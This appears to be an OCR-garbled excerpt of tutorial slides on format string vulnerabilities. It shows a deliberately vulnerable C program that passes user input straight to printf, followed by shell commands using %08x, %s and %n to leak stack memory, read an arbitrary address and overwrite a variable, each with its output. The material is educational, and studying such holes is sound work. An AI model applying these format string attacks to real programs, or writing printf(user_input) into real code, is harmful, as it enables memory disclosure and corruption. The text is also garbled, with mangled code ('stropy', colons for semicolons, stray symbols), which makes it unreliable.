9 printf("Usage: %s <text to print>\n", argv[0]);
|10| exit(0):
11 }
12 stropy(text, argv[1]):13 printf("The right way to print user-controlled input:\n\pi);
14 printf("\s", text);
15 printf("\nThe wrong way to print user-controlled input:\n");
16 printf(text);
17 // Debug output
18 printf("\n[*] test_val @ 0x%08x = %d 0x%08x\n",
19 %test_val, test_val, test_val);
20 exit(0);
21}
```The %s format specifier can be used to read from arbitrary addresses

 \$ ./fmt\_vuln AAAA%08x.%08x.%08x.%08x The right way to print user-controlled input: AAAA%08x.%08x.%08x.%08x The wrong way to print user-controlled input: AAAAffffcbc0.f7ffcfd4.565555c7.41414141

[\*] test\_val @ 0x56557028 = 65 0x00000041\$ ./fmt\_vuln \$(printf "\x28\x70\x55\x56")%08x.%08x.%08x.%s

- The right way to print user-controlled input:
- (pUV%08x.%08x.%08x.%s)
- The wrong way to print user-controlled input:
- (pUVffffcbc0.f7ffcfd4.565555c7.A
- 6  $\lceil * \rceil$  test val @ 0x56557028 = 65 0x00000041

#### is the ASCII value of 'a'As %s, %n can be used to write to arbitrary addresses.

 $1 \$  \$ ./fmt\_vuln \$(printf "\x28\x70\x55\x56")%08x.%08x.%08x.%n The right way to print user-controlled input: (pUV%08x.%08x.%08x.%n The wrong way to print user-controlled input: (pUVffffcbc0.f7ffcfd4.565555c7. [\*] test\_val @ 0x56557028 = 31 0x0000001f

<https://microcorruption.com>